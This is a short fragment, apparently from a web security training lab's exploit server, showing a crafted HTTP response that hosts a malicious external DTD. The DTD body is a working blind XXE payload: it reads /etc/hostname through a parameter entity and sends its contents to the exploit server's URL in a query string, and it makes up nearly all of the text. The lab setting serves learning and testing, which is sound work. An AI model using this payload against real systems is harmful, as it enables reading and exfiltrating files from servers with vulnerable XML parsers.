 https://exploit-ac6c1f911e617b97c03b0e96012e0099.web-security-academy.net
Craft a response
URL: https://exploit-ac6c1f911e617b97c03b0e96012e0099.web-security-academy.net/malicious.dtd
HTTPS
File:
/malicious.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://exploit-ac6c1f911e617b97c03b0e96012e0099.web-security-academy.net
/malicious.dtd?x=%file;'>">
%eval;
%exfiltrate;
Store View exploit Access log